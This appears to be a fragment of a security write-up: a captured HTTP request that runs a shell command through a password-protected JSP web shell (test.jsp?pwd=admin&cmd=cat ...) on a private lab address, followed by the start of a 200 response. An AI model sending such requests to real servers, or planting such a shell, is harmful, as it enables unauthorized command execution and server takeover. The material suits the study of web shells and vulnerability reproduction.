 GET /test.jsp?pwd=admin&cmd=cat%20/www/wwwroot/test.com/shell.jsp HTTP/1.1
Host: 192.168.162.180
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:100.0) Gecko/20100101 Firefox/100.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: keep-alive
Cookie: JSESSIONID=9467B2C71C4B258B7BFB8CCCA6C7C564
Upgrade-Insecure-Requests: 1
HTTP/1.1 200
Server: nginx